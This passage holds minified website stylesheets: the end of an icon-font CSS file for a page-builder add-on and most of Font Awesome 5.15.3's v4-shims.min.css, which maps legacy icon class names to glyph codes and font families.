:before{content:"\eb62";}.hm-fly-out-menu:before{content:"\eb63";}.hm-grid-link:before{content:"\eb64";}.hm-hexa-bond:before{content:"\eb65";}.hm-image-accordion1:before{content:"\eb66";}.hm-image-swap:before{content:"\eb67";}.hm-link-box:before{content:"\eb68";}.hm-meeting:before{content:"\eb69";}.hm-pdf1:before{content:"\eb6a";}.hm-pdf2:before{content:"\eb6b";}.hm-photo-stack:before{content:"\eb6c";}.hm-qr-code:before{content:"\eb6d";}.hm-remote_carousel:before{content:"\eb6e";}.hm-scroll-top:before{content:"\eb6f";}.hm-square-clock:before{content:"\eb70";}.hm-step-flow2:before{content:"\eb71";}.hm-sub-list:before{content:"\eb72";}.hm-swap-left:before{content:"\eb73";}.hm-tooltips:before{content:"\eb74";}.hm-traveller:before{content:"\eb75";}.hm-tb-archieve-content:before{content:"\eb76";}.hm-tb-archieve-title:before{content:"\eb77";}.hm-tb-author-meta:before{content:"\eb78";}.hm-tb-comments:before{content:"\eb79";}.hm-tb-featured-image:before{content:"\eb7a";}.hm-tb-page-title:before{content:"\eb7b";}.hm-tb-post-content:before{content:"\eb7c";}.hm-tb-post-excerpt:before{content:"\eb7d";}.hm-tb-post-grid:before{content:"\eb7e";}.hm-tb-post-info:before{content:"\eb7f";}.hm-tb-post-list:before{content:"\eb80";}.hm-tb-post-title:before{content:"\eb81";}.hm-tb-site-logo:before{content:"\eb82";}.hm-tb-site-title:before{content:"\eb83";}.hm-lordicon:before{content:"\eb84";}.hm-vault:before{content:"\eb85";}.hm-liquid-hover-image:before{content:"\eb86";}.hm-image-replace:before{content:"\eb87";}.hm-title-tips-vector-path:before{content:"\eb88";}.hm-reading-progress-bar:before{content:"\eb89";}.hm-metro-grid-text-outline:before{content:"\eb8a";}.hm-loop-grid-content-slider:before{content:"\eb8b";}.hm-woo-builder:before{content:"\eb8c";}.hm-verified-info:before{content:"\eb8d";}.hm-unused-media:before{content:"\eb8e";}.hm-related-product:before{content:"\eb8f";}.hm-reading-book:before{content:"\eb90";}.hm-product-title:before{content:"\eb91";}.hm-product-stock:before{content:"\eb92";}.hm-product-rating-78:before{content:"\eb93";}.hm-product-price:before{content:"\eb94";}.hm-product-meta:before{content:"\eb95";}.hm-product-image:before{content:"\eb96";}.hm-product-grid:before{content:"\eb97";}.hm-product-description:before{content:"\eb98";}.hm-product-atribute:before{content:"\eb99";}.hm-media-all:before{content:"\eb9a";}.hm-magic-scroll:before{content:"\eb9b";}.hm-lightbox:before{content:"\eb9c";}.hm-invoice:before{content:"\eb9d";}.hm-global-badge1:before{content:"\eb9e";}.hm-empty-cart-notice:before{content:"\eb9f";}.hm-creative-slider-two:before{content:"\eba0";}.hm-creative-slider-one:before{content:"\eba1";}.hm-comparison-table:before{content:"\eba2";}.hm-checkout-shipping:before{content:"\eba3";}.hm-checkout-payment-method:before{content:"\eba4";}.hm-checkout-order-review:before{content:"\eba5";}.hm-checkout-login:before{content:"\eba6";}.hm-checkout-invoice:before{content:"\eba7";}.hm-checkout-info:before{content:"\eba8";}.hm-checkout-coupon:before{content:"\eba9";}.hm-checkout-bill-form:before{content:"\ebaa";}.hm-cart-total:before{content:"\ebab";}.hm-cart-table:before{content:"\ebac";}.hm-cart-redirection:before{content:"\ebad";}.hm-cart-checkout:before{content:"\ebae";}.hm-cart-btn-number:before{content:"\ebaf";}.hm-ai:before{content:"\ebb0";}
</file>
<file: up/04/css/v4-shims.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 